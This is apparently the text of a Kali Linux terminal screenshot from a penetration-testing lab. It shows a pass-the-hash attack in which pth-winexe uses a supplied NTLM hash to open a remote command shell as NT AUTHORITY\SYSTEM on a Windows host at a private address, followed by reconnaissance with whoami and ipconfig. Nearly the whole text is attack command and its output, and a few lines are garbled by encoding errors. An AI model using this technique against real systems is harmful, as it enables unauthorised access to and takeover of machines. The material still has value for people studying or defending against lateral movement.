 kali@kali: ~
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~]
└─$ pth-winexe -U SELF/passth%00000000000000000000000000000000:34DA32DA8F2188FF7D84815765E3E27C --system --ostype=1 //192.168.93.4 cmd
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoaim
whoaim
'whoaim' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::bd14:2510:d93e:5ee3%13
IPv4 Address. . . . . . . . . . . : 192.168.154.134
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.154.2
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::65e9:24de:caaf:73ce%12
IPv4 Address. . . . . . . . . . . : 192.168.93.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.93.254
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : localdomain
artifact.exe
Tunnel adapter isatap.{E1953593-1CEF-4ECF-BFB0-2CBD61A4861B}: